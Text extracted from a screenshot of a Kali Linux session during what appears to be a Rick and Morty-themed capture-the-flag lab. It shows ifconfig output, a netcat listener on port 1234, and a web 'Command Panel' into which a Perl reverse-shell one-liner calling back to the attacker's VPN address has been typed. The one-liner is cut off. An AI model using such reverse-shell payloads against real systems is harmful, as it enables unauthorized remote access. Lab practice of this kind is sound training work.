 root@kali: ~
File Actions Edit View Help
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/06/21 12:49:29 Finished
===============================================================
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fedb:966a  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:db:96:6a  txqueuelen 1000  (Ethernet)
        RX packets 148442  bytes 83364373 (79.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 156428  bytes 41107817 (39.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 90904  bytes 20933696 (19.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 90904  bytes 20933696 (19.9 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.8.91.103  netmask 255.255.0.0  destination 10.8.91.103
        inet6 fe80::b8d6:4b15:7f65:88b1  prefixlen 64  scopeid 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuele
        RX packets 123910  bytes 47661745 (45.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 131312  bytes 19295785 (18.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
Rick is sup4r cool
10.10.73.243/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
perl -e 'use Socket;$i="10.8.91.103";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(conn
Execute
/usr/bin/perl